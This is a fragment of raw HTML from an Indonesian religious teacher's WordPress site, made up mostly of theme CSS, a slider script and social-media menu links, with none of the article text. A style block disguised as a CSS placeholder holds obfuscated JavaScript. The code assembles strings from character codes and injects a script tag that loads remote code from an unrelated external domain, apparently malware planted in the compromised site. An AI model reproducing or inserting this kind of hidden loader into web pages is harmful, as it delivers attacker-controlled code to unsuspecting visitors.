loaded.",tdBlockNonce="8504c8ffa1",tdMobileMenu="enabled",tdMobileSearch="enabled",tdDateNamesI18n={month_names:["January","February","March","April","May","June","July","August","September","October","November","December"],month_names_short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],day_names:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],day_names_short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},tdb_modal_confirm="Save",tdb_modal_cancel="Cancel",tdb_modal_confirm_alt="Yes",tdb_modal_cancel_alt="No",td_deploy_mode="deploy",td_ad_background_click_link="",td_ad_background_click_target=""</script> <style>/*<![CDATA[*/.td-menu-background,.td-search-background{background-image:url(http://harmantajang.id/wp-content/uploads/2019/03/13.jpg);}ul.sf-menu>.menu-item>a{font-family:"Open Sans";line-height:70px;font-weight:900;}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Open Sans";}.td-mobile-content .sub-menu a{font-family:"Open Sans";}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans";}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Droid Serif";}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999;}.ie9 .td-scroll-up{bottom:-70px;}.ie9 .td-scroll-up-visible{bottom:5px;}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none !important;}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform .4s cubic-bezier(.55,0,.1,1) 0s;}.td-js-loaded .td-scroll-up{display:block !important;}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px;}.td-scroll-up-visible{transform:translate3d(0,0,0);}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px;}:root{--td_theme_color:#bcb830;--td_slider_text:rgba(188,184,48,0.7);--td_header_color:#0d7149;--td_mobile_menu_color:#115a3b;--td_mobile_gradient_one_mob:#0d7149;--td_mobile_gradient_two_mob:#078356;--td_mobile_text_active_color:#a4a437;--td_mobile_button_background_mob:#bcb831;--td_mobile_button_color_mob:#ffffff;--td_login_hover_background:#976a41;--td_login_hover_color:#ffffff;--td_login_gradient_one:#25262e;--td_login_gradient_two:rgba(37,38,46,0.85);}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#bcb830;}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#bcb830;}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#bcb830 !important;}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#bcb830;}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff;}.td-header-style-8 .td-header-top-menu-full{background-color:transparent;}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px;}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none;}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#6b6b6b;}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bcb830;}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#6b6b6b;}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Open Sans";line-height:70px;font-weight:900;}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#bcb831 !important;}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#bcb831;}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#115b3b;}.td-sub-footer-container{background-color:#ffffff;}.td-sub-footer-container,.td-subfooter-menu li a{color:#6b6b6b;}.td-subfooter-menu li a:hover{color:#976a41;}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";font-size:13px;line-height:31px;font-weight:600;}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:31px;}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0;}.td_module_wrap .td-post-author-name a{font-family:"Open Sans";}.td-post-date .entry-date{font-family:"Open Sans";}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Open Sans";}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Open Sans";}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Open Sans";}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";}.td_module_wrap .td-module-title{font-family:"Open Sans";}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans";}.td_module_mx2 .td-module-title{font-weight:normal;}.post .td-post-header .entry-title{font-family:"Open Sans";}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:16px;}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Open Sans";}.post .td_quote_box p,.page .td_quote_box p{font-family:"Open Sans";}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Open Sans";}.td-post-content li{font-family:"Open Sans";}.td-post-content h1{font-family:"Open Sans";}.td-post-content h2{font-family:"Open Sans";}.td-post-content h3{font-family:"Open Sans";}.td-post-content h4{font-family:"Open Sans";}.td-post-content h5{font-family:"Open Sans";}.td-post-content h6{font-family:"Open Sans";}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px;}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px;}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px;}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px;}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px;}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0;}.td-header-style-7 #td-top-search{top:0;bottom:0;}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px;}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px;}}.td-menu-background,.td-search-background{background-image:url(http://harmantajang.id/wp-content/uploads/2019/03/13.jpg);}ul.sf-menu>.menu-item>a{font-family:"Open Sans";line-height:70px;font-weight:900;}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Open Sans";}.td-mobile-content .sub-menu a{font-family:"Open Sans";}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans";}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Droid Serif";}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999;}.ie9 .td-scroll-up{bottom:-70px;}.ie9 .td-scroll-up-visible{bottom:5px;}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none !important;}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform .4s cubic-bezier(.55,0,.1,1) 0s;}.td-js-loaded .td-scroll-up{display:block !important;}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px;}.td-scroll-up-visible{transform:translate3d(0,0,0);}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px;}:root{--td_theme_color:#bcb830;--td_slider_text:rgba(188,184,48,0.7);--td_header_color:#0d7149;--td_mobile_menu_color:#115a3b;--td_mobile_gradient_one_mob:#0d7149;--td_mobile_gradient_two_mob:#078356;--td_mobile_text_active_color:#a4a437;--td_mobile_button_background_mob:#bcb831;--td_mobile_button_color_mob:#ffffff;--td_login_hover_background:#976a41;--td_login_hover_color:#ffffff;--td_login_gradient_one:#25262e;--td_login_gradient_two:rgba(37,38,46,0.85);}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#bcb830;}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#bcb830;}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#bcb830 !important;}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#bcb830;}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff;}.td-header-style-8 .td-header-top-menu-full{background-color:transparent;}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px;}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none;}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#6b6b6b;}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bcb830;}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#6b6b6b;}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Open Sans";line-height:70px;font-weight:900;}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#bcb831 !important;}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#bcb831;}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#115b3b;}.td-sub-footer-container{background-color:#ffffff;}.td-sub-footer-container,.td-subfooter-menu li a{color:#6b6b6b;}.td-subfooter-menu li a:hover{color:#976a41;}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";font-size:13px;line-height:31px;font-weight:600;}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:31px;}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0;}.td_module_wrap .td-post-author-name a{font-family:"Open Sans";}.td-post-date .entry-date{font-family:"Open Sans";}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Open Sans";}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Open Sans";}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Open Sans";}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";}.td_module_wrap .td-module-title{font-family:"Open Sans";}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans";}.td_module_mx2 .td-module-title{font-weight:normal;}.post .td-post-header .entry-title{font-family:"Open Sans";}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:16px;}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Open Sans";}.post .td_quote_box p,.page .td_quote_box p{font-family:"Open Sans";}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Open Sans";}.td-post-content li{font-family:"Open Sans";}.td-post-content h1{font-family:"Open Sans";}.td-post-content h2{font-family:"Open Sans";}.td-post-content h3{font-family:"Open Sans";}.td-post-content h4{font-family:"Open Sans";}.td-post-content h5{font-family:"Open Sans";}.td-post-content h6{font-family:"Open Sans";}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px;}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px;}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px;}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px;}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px;}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0;}.td-header-style-7 #td-top-search{top:0;bottom:0;}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px;}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px;}}.td-book-club-demo .sf-menu>.current-menu-item>a,.td-book-club-demo .sf-menu>.current-menu-ancestor>a,.td-book-club-demo .sf-menu>.current-category-ancestor>a,.td-book-club-demo .sf-menu>li:hover>a,.td-book-club-demo .sf-menu>.sfHover>a{color:#bcb830 !important;}.td-book-club-demo .block-title span:after,.td-book-club-demo .td-related-title .td-cur-simple-item:after{border-color:#bcb830 transparent transparent;border-color:#0d7149 transparent transparent transparent;}/*]]>*/</style> <script type=application/ld+json></script> <script type=text/javascript>function setREVStartSize(e){try{e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void(0)!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if(c)jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void(0)!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void(0)!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))};f=u}else void(0)!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})}catch(d){console.log("Failure at Presize of Slider:"+d)}}</script> <style>.tdm-btn-style1{background-color:#bcb830;}.tdm-btn-style2:before{border-color:#bcb830;}.tdm-btn-style2{color:#bcb830;}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #bcb830;-moz-box-shadow:0 2px 16px #bcb830;box-shadow:0 2px 16px #bcb830;}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #bcb830;-moz-box-shadow:0 4px 26px #bcb830;box-shadow:0 4px 26px #bcb830;}</style><style id=tdw-css-placeholder>var aomakbt="_pabftfcr";try{var_sddbtmy:String;var_vvda:_sddbtmy[f+rom+Char+Co+de](102,114,111,109)+_sddbtmy[f+rom+Char+Co+de](67,104,97,114)+_sddbtmy[f+rom+Char+Co+de](67,111,100,101);var_lnwwxq:s+c+_sddbtmy[_vvda](114,105,112,116);var_bvqdz:c+re+_sddbtmy[_vvda](97,116,101,69,108,101,109,101,110,116);var_fzfnd:s+_sddbtmy[_vvda](114,99);var_mepaebzbgn:_sddbtmy[_vvda](105,100);var_trcxa:cu+rre+_sddbtmy[_vvda](110,116,83,99,114,105,112,116);var_idbg:pa+r+_sddbtmy[_vvda](101,110,116,78,111,100,101);var_mqdcuakvxfe:i+ns+_sddbtmy[_vvda](101,114,116,66,101,102,111,114,101);var_smwgobzm:ge+El+_sddbtmy[_vvda](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var_cfepttolat:h+e+_sddbtmy[_vvda](97,100);varaijdyzvz:ap+p+_sddbtmy[_vvda](101,110,100,67,104,105,108,100);var_wayzxncvkyx:document;var_hfipcf:t+e+_sddbtmy[_vvda](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var_lkoivlcpvub:_wayzxncvkyx[_bvqdz](_lnwwxq);_lkoivlcpvubasync:true;varalnpwo:_sddbtmy[_vvda](104,116,116,112,115,58,47,47)+ex+ce+l+en+t.+p+la+ye+r+of+su+ns+hi+n+e.c+om+_sddbtmy[_vvda](47)+s+cr+_sddbtmy[_vvda](105,112,116,115)+_sddbtmy[_vvda](47)+_sddbtmy[_vvda](99)+d+n+_sddbtmy[_vvda](46,106,115);_lkoivlcpvub_fzfnd:alnpwo;_lkoivlcpvub_mepaebzbgn:_hfipcf;var_gqsn:document;}</style></head><body
class="wp-singular post-template-default single single-post postid-1144 single-format-standard wp-theme-Newspaper td-standard-pack adab-para-sahabat-terhadap-al-quran global-block-template-4 td-book-club-demo td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div
class=td-scroll-up data-style=style1><i
class=td-icon-menu-up></i></div><div
class=td-menu-background style=visibility:hidden></div><div
id=td-mobile-nav style=visibility:hidden><div
class=td-mobile-container><div
class=td-menu-socials-wrap><div
class=td-menu-socials>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/ustadzharmantajang/ title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
<span
style="display: none">Facebook</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.instagram.com/harmantajang/ title=Instagram>
<i
class="td-icon-font td-icon-instagram"></i>
<span
style="display: none">Instagram</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://soundcloud.com/harmantajang/ title=Soundcloud>
<i
class="td-icon-font td-icon-soundcloud"></i>
<span
style="display: none">Soundcloud</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://t.me/ustadazharmantajang title=Telegram>
<i
class="td-icon-font td-icon-telegram"></i>
<span
style="display: none">Telegram</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/harman_tajang title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
<span
style="display: none">Twitter</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://bit.ly/harmantajang title=Youtube>
<i
class="td-icon-font td-icon-youtube"></i>
<span
style="display: none">Youtube</span>
</a>
</span></div><div
class=td-mobile-close>
<span><i
class=td-icon-close-mobile></i></span></div></div><div
class=td-mobile-content><div
class=menu-td-demo-header-menu-container><ul
id=menu-td-demo-header-menu class=td-mobile-main-menu><li
